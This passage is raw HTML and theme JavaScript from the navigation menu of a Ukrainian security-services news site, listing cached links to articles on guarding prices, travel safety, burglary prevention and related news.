class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_f0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_f0b","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_f0b" id="tdi_11_c20" data-td_block_id="tdi_10_f0b" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_12_970" data-td_block_id="tdi_10_f0b" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_13_99f" data-td_block_id="tdi_10_f0b" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_14_39b" data-td_block_id="tdi_10_f0b" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_15_113" data-td_block_id="tdi_10_f0b" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_16_6a7" data-td_block_id="tdi_10_f0b" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_f0b"  id="tdi_17_91e" data-td_block_id="tdi_10_f0b" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_f0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_f0b" data-td_block_id="tdi_10_f0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_f0b" data-td_block_id="tdi_10_f0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_147 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_147" ><script>var block_tdi_18_147 = new tdBlock();
block_tdi_18_147.id = "tdi_18_147";
